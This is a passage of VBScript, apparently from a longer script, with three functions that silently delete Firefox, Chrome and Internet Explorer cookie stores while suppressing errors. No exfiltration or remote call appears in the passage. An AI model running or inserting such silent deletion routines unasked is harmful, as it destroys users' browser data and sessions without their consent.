 724 Function delFFcookies()
725 destPath = s.ExpandEnvironmentStrings("%appdata%") & "\Mozilla\Firefox\Profiles"
726
727 IF fileSys.FolderExists(destPath) THEN
728 Set ObjFolder = fileSys.GetFolder(destPath)
729 Set ObjSubFolders = ObjFolder.SubFolders
730
731 For Each ObjSubFolder In ObjSubFolders
732 On Error Resume Next
733 IF fileSys.FileExists(ObjSubFolder & "\cookies.sqlite") THEN
734 fileSys.DeleteFile(ObjSubFolder & "\cookies.sqlite")
735 END IF
736 Next
737 END IF
738 End Function
739
740 Function delGCcookies()
741 On Error Resume Next
742
743 chromeCookies = s.ExpandEnvironmentStrings("%appdata%") & "\..\Local\Google\Chrome\User Data\Default\Cookies"
744 IF fileSys.FileExists(chromeCookies) THEN
745 fileSys.DeleteFile(chromeCookies)
746 END IF
747 End Function
748
749 Function delIEcookies()
750 On Error Resume Next
751
752 IEcookies = s.ExpandEnvironmentStrings("%appdata%") & "\Microsoft\Windows\Cookies"
753 IF fileSys.FolderExists(IEcookies) THEN
754 fileSys.DeleteFolder IEcookies
755 END IF
756 End Function
757